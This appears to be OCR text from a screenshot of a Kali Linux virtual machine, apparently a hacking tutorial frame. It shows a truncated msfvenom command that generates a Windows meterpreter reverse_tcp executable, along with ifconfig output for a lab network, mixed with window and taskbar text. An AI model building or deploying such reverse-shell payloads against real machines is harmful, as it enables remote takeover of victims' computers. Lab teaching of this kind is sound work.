 Kali-Linux-2019.4-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
root@kali: ~
root@kali: ~
07:35 PM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -plat
-f exe LHOST
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.52.128 netmask 255.255.255.0 broadcast 192.168.52.25
5
inet6 fe80::20c:29ff:feca:c692 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:ca:c6:92 txqueuelen 1000 (Ethernet)
RX packets 321 bytes 24994 (24.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 85 bytes 7643 (7.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 396 (396.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 396 (396.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
Type here to search
4:35 PM
1/25/2020
5